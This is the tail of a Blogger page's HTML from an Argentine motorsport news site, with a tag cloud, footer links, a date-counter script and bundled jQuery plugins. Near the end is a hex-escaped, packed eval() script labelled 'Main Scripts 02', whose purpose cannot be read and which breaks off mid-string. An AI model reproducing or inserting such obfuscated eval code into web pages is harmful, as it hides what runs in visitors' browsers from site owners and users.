<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x